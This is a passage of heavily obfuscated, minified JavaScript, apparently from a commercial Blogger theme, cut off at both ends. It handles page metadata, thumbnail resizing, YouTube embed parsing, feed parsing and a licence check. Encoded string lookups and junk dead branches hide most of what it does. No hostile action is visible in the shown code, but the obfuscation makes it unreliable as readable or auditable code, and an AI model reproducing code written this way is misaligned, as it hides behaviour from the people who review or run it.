5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in 